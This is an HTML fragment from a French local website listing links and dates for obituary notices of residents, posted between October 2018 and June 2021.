				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-carivenc/" title="Permaliens vers Décès de Madame Renée Carivenc" rel="bookmark">Décès de Madame Renée Carivenc</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-eugenie-ponrouch/" title="Permaliens vers Décès de Madame Andrée, Eugénie Ponrouch" rel="bookmark">Décès de Madame Andrée, Eugénie Ponrouch</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-thi-lay-lo/" title="Permaliens vers Décès de Madame Thi Lay LO" rel="bookmark">Décès de Madame Thi Lay LO</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-yves-bouisset/" title="Permaliens vers Décès de Monsieur Yves Bouisset" rel="bookmark">Décès de Monsieur Yves Bouisset</a></h3>
				<p class="post-meta"><span>25 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-sentenac/" title="Permaliens vers Décès de Monsieur Maurice Sentenac" rel="bookmark">Décès de Monsieur Maurice Sentenac</a></h3>
				<p class="post-meta"><span>18 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-menassi/" title="Permaliens vers Décès de Monsieur Guy Ménassi" rel="bookmark">Décès de Monsieur Guy Ménassi</a></h3>
				<p class="post-meta"><span>17 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arlette-maufront/" title="Permaliens vers Décès de Madame Arlette Maufront" rel="bookmark">Décès de Madame Arlette Maufront</a></h3>
				<p class="post-meta"><span>13 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-eugene-grillere/" title="Permaliens vers Décès de Monsieur Eugène Grillère" rel="bookmark">Décès de Monsieur Eugène Grillère</a></h3>
				<p class="post-meta"><span>3 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-rose-marquier/" title="Permaliens vers Décès de Madame Marie Rose Marquier" rel="bookmark">Décès de Madame Marie Rose Marquier</a></h3>
				<p class="post-meta"><span>2 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elise-fourtanet/" title="Permaliens vers Décès de Madame Elise Fourtanet" rel="bookmark">Décès de Madame Elise Fourtanet</a></h3>
				<p class="post-meta"><span>6 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-rico/" title="Permaliens vers Décès de Madame Christiane Rico" rel="bookmark">Décès de Madame Christiane Rico</a></h3>
				<p class="post-meta"><span>14 juillet 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-serrano/" title="Permaliens vers Décès de Monsieur Joseph Serrano" rel="bookmark">Décès de Monsieur Joseph Serrano</a></h3>
				<p class="post-meta"><span>13 juillet 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-taussat/" title="Permaliens vers Décès de Madame Georgette Taussat" rel="bookmark">Décès de Madame Georgette Taussat</a></h3>
				<p class="post-meta"><span>15 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-matteoni/" title="Permaliens vers Décès de Madame Renée Mattéoni" rel="bookmark">Décès de Madame Renée Mattéoni</a></h3>
				<p class="post-meta"><span>9 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-luciana-gimenez/" title="Permaliens vers Décès de Madame Luciana Gimenez" rel="bookmark">Décès de Madame Luciana Gimenez</a></h3>
				<p class="post-meta"><span>9 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-mauries/" title="Permaliens vers Décès de Madame Jeanine Mauriès" rel="bookmark">Décès de Madame Jeanine Mauriès</a></h3>
				<p class="post-meta"><span>7 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-laurence-barthes/" title="Permaliens vers Décès de Madame Laurence Barthès" rel="bookmark">Décès de Madame Laurence Barthès</a></h3>
				<p class="post-meta"><span>27 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-sebastien-gomez/" title="Permaliens vers Décès de Monsieur Sébastien Gomez" rel="bookmark">Décès de Monsieur Sébastien Gomez</a></h3>
				<p class="post-meta"><span>27 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-edouard-gavignaud/" title="Permaliens vers Décès de Monsieur Edouard Gavignaud" rel="bookmark">Décès de Monsieur Edouard Gavignaud</a></h3>
				<p class="post-meta"><span>9 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-tomasa-bendicho/" title="Permaliens vers Décès de Madame Tomasa Bendicho" rel="bookmark">Décès de Madame Tomasa Bendicho</a></h3>
				<p class="post-meta"><span>23 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-michel-carre/" title="Permaliens vers Décès de Monsieur Michel Carré" rel="bookmark">Décès de Monsieur Michel Carré</a></h3>
				<p class="post-meta"><span>22 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-rouzaud/" title="Permaliens vers Décès de Monsieur Lucien Rouzaud" rel="bookmark">Décès de Monsieur Lucien Rouzaud</a></h3>
				<p class="post-meta"><span>5 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-cazaux/" title="Permaliens vers Décès de Monsieur Jean Cazaux" rel="bookmark">Décès de Monsieur Jean Cazaux</a></h3>
				<p class="post-meta"><span>3 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-vieux/" title="Permaliens vers Décès de Monsieur Jean Vieux" rel="bookmark">Décès de Monsieur Jean Vieux</a></h3>
				<p class="post-meta"><span>2 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-girardet/" title="Permaliens vers Décès de Monsieur François Girardet" rel="bookmark">Décès de Monsieur François Girardet</a></h3>
				<p class="post-meta"><span>28 mars 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-delcampe/" title="Permaliens vers Décès de Madame Christiane Delcampe" rel="bookmark">Décès de Madame Christiane Delcampe</a></h3>
				<p class="post-meta"><span>5 mars 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-cugueillere/" title="Permaliens vers Décès de Madame Louise Cugueillère" rel="bookmark">Décès de Madame Louise Cugueillère</a></h3>
				<p class="post-meta"><span>24 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jacqueline-lacoste/" title="Permaliens vers Décès de Madame Jacqueline Lacoste" rel="bookmark">Décès de Madame Jacqueline Lacoste</a></h3>
				<p class="post-meta"><span>20 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-rosa-sampietro/" title="Permaliens vers Décès de Madame Rosa Sampiétro" rel="bookmark">Décès de Madame Rosa Sampiétro</a></h3>
				<p class="post-meta"><span>5 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marc-lucas/" title="Permaliens vers Décès de Monsieur Jean Marc Lucas" rel="bookmark">Décès de Monsieur Jean Marc Lucas</a></h3>
				<p class="post-meta"><span>23 janvier 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-isabelle-victoria-martinez/" title="Permaliens vers Décès de Madame Isabelle-Victoria Martinez" rel="bookmark">Décès de Madame Isabelle-Victoria Martinez</a></h3>
				<p class="post-meta"><span>8 janvier 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-paul-montlaur-2/" title="Permaliens vers Décès de Monsieur Paul Montlaur" rel="bookmark">Décès de Monsieur Paul Montlaur</a></h3>
				<p class="post-meta"><span>8 décembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-marie-soulie/" title="Permaliens vers Décès de Madame Anne Marie Soulié" rel="bookmark">Décès de Madame Anne Marie Soulié</a></h3>
				<p class="post-meta"><span>28 novembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-charles/" title="Permaliens vers Décès de Monsieur Jean Charles" rel="bookmark">Décès de Monsieur Jean Charles</a></h3>
				<p class="post-meta"><span>3 octobre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-ont-perdu-une-amie/" title="Permaliens vers Nos Rode&rsquo;Aïres ont perdu une amie !" rel="bookmark">Nos Rode&rsquo;Aïres ont perdu une amie !</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-assurait-laccompagnement-musical/" title="Permaliens vers Il assurait l&rsquo;accompagnement musical &#8230;" rel="bookmark">Il assurait l&rsquo;accompagnement musical &#8230;</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-porte/" title="Permaliens vers Décès de Madame Paulette Porte" rel="bookmark">Décès de Madame Paulette Porte</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michele-adrian-sen-est-allee/" title="Permaliens vers Michèle Adrian s&rsquo;en est allée" rel="bookmark">Michèle Adrian s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>25 août 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-puel/" title="Permaliens vers Décès de Madame Jeanine Puel" rel="bookmark">Décès de Madame Jeanine Puel</a></h3>
				<p class="post-meta"><span>28 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dees-de-madame-marie-therese-fontaine/" title="Permaliens vers Décès de Madame Marie Thérèse Fontaine" rel="bookmark">Décès de Madame Marie Thérèse Fontaine</a></h3>
				<p class="post-meta"><span>9 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-pierre-foli/" title="Permaliens vers Décès de Monsieur Jean Pierre Foli" rel="bookmark">Décès de Monsieur Jean Pierre Foli</a></h3>
				<p class="post-meta"><span>9 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/popy-apollonie-bardou-sen-est-allee/" title="Permaliens vers Popy (Apolonia) Bardou s&rsquo;en est allée" rel="bookmark">Popy (Apolonia) Bardou s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>2 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-menassi/" title="Permaliens vers Décès de Monsieur André Ménassi" rel="bookmark">Décès de Monsieur André Ménassi</a></h3>
				<p class="post-meta"><span>23 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arlette-lucato/" title="Permaliens vers Décès de Madame Arlette Lucato" rel="bookmark">Décès de Madame Arlette Lucato</a></h3>
				<p class="post-meta"><span>25 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-basset/" title="Permaliens vers Décès de Madame Colette Basset" rel="bookmark">Décès de Madame Colette Basset</a></h3>
				<p class="post-meta"><span>21 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deeces-de-monsieur-robert-vidal/" title="Permaliens vers Décès de Monsieur Robert Vidal" rel="bookmark">Décès de Monsieur Robert Vidal</a></h3>
				<p class="post-meta"><span>21 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/henriette-blanquier-sen-est-allee-nos-cousettes-dans-la-peine/" title="Permaliens vers Henriette Blanquier s&rsquo;en est allée, nos cousettes dans la peine&#8230;" rel="bookmark">Henriette Blanquier s&rsquo;en est allée, nos cousettes dans la peine&#8230;</a></h3>
				<p class="post-meta"><span>5 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-brand/" title="Permaliens vers Décès de Monsieur Daniel Brand" rel="bookmark">Décès de Monsieur Daniel Brand</a></h3>
				<p class="post-meta"><span>16 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-gout/" title="Permaliens vers Décès de Monsieur Henri Gout" rel="bookmark">Décès de Monsieur Henri Gout</a></h3>
				<p class="post-meta"><span>4 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gazzin/" title="Permaliens vers Décès de Monsieur Jean Gazzin" rel="bookmark">Décès de Monsieur Jean Gazzin</a></h3>
				<p class="post-meta"><span>28 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-charles-exposito/" title="Permaliens vers Décès de Monsieur Charles Exposito" rel="bookmark">Décès de Monsieur Charles Exposito</a></h3>
				<p class="post-meta"><span>16 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-yves-geri/" title="Permaliens vers Décès de Monsieur Yves Géri" rel="bookmark">Décès de Monsieur Yves Géri</a></h3>
				<p class="post-meta"><span>13 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marquier/" title="Permaliens vers Décès de Monsieur Jean Marquier" rel="bookmark">Décès de Monsieur Jean Marquier</a></h3>
				<p class="post-meta"><span>11 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-gil/" title="Permaliens vers Décès de Monsieur Jean Luc Gil" rel="bookmark">Décès de Monsieur Jean Luc Gil</a></h3>
				<p class="post-meta"><span>17 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-marie-acco/" title="Permaliens vers Décès de Madame Anne-Marie Acco" rel="bookmark">Décès de Madame Anne-Marie Acco</a></h3>
				<p class="post-meta"><span>17 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-hubert-fouet/" title="Permaliens vers Décès de Monsieur Hubert Fouet" rel="bookmark">Décès de Monsieur Hubert Fouet</a></h3>
				<p class="post-meta"><span>11 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-pech/" title="Permaliens vers Décès de Madame Renée Pech" rel="bookmark">Décès de Madame Renée Pech</a></h3>
				<p class="post-meta"><span>8 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-rives/" title="Permaliens vers Décès de Monsieur Louis Rives" rel="bookmark">Décès de Monsieur Louis Rives</a></h3>
				<p class="post-meta"><span>2 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-suzanne-py/" title="Permaliens vers Décès de Madame Suzanne Py" rel="bookmark">Décès de Madame Suzanne Py</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-catherine-sirven/" title="Permaliens vers Décès de Madame Catherine Sirven" rel="bookmark">Décès de Madame Catherine Sirven</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-rosette-dengo/" title="Permaliens vers Décès de Madame Rosette Dengo" rel="bookmark">Décès de Madame Rosette Dengo</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-janine-sarradel/" title="Permaliens vers Décès de Madame Janine Sarradel" rel="bookmark">Décès de Madame Janine Sarradel</a></h3>
				<p class="post-meta"><span>21 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-jarretou/" title="Permaliens vers Décès de Monsieur Henri Jarretou" rel="bookmark">Décès de Monsieur Henri Jarretou</a></h3>
				<p class="post-meta"><span>20 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joaquin-bendicho/" title="Permaliens vers Décès de Monsieur Joaquin Bendicho" rel="bookmark">Décès de Monsieur Joaquin Bendicho</a></h3>
				<p class="post-meta"><span>7 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-secondo-acco/" title="Permaliens vers Décès de Monsieur Secondo Acco" rel="bookmark">Décès de Monsieur Secondo Acco</a></h3>
				<p class="post-meta"><span>3 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decees-de-monsieur-patrick-chanaud/" title="Permaliens vers Décès de Monsieur Patrick Chanaud" rel="bookmark">Décès de Monsieur Patrick Chanaud</a></h3>
				<p class="post-meta"><span>19 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-alice-sabarthes/" title="Permaliens vers Décès de Madame Alice Sabarthes" rel="bookmark">Décès de Madame Alice Sabarthes</a></h3>
				<p class="post-meta"><span>13 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-rouger/" title="Permaliens vers Décès de Monsieur André Rouger" rel="bookmark">Décès de Monsieur André Rouger</a></h3>
				<p class="post-meta"><span>10 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-amiel/" title="Permaliens vers Décès de Monsieur Roger Amiel" rel="bookmark">Décès de Monsieur Roger Amiel</a></h3>
				<p class="post-meta"><span>25 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-fraisse/" title="Permaliens vers Décès de Monsieur Louis Fraïsse" rel="bookmark">Décès de Monsieur Louis Fraïsse</a></h3>
				<p class="post-meta"><span>18 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-ducos/" title="Permaliens vers Décès de Monsieur Jacques Ducos" rel="bookmark">Décès de Monsieur Jacques Ducos</a></h3>
				<p class="post-meta"><span>13 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-georges-martinolle/" title="Permaliens vers Décès de Monsieur Georges Martinolle" rel="bookmark">Décès de Monsieur Georges Martinolle</a></h3>
				<p class="post-meta"><span>6 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-edmee-pineda/" title="Permaliens vers Décès de Madame Edmée Pinéda" rel="bookmark">Décès de Madame Edmée Pinéda</a></h3>
				<p class="post-meta"><span>21 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-m-et-mme-logeais/" title="Permaliens vers Décès de M et Mme Logeais" rel="bookmark">Décès de M et Mme Logeais</a></h3>
				<p class="post-meta"><span>18 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-aline-milhavet/" title="Permaliens vers Décès de Madame Aline Milhavet" rel="bookmark">Décès de Madame Aline Milhavet</a></h3>
				<p class="post-meta"><span>18 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-huguette-bardy/" title="Permaliens vers Décès de Madame Huguette Bardy" rel="bookmark">Décès de Madame Huguette Bardy</a></h3>
				<p class="post-meta"><span>17 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-jover/" title="Permaliens vers Décès de Monsieur André Jover" rel="bookmark">Décès de Monsieur André Jover</a></h3>
				<p class="post-meta"><span>8 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-felix-genova/" title="Permaliens vers Décès de Monsieur Félix Génova" rel="bookmark">Décès de Monsieur Félix Génova</a></h3>
				<p class="post-meta"><span>6 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
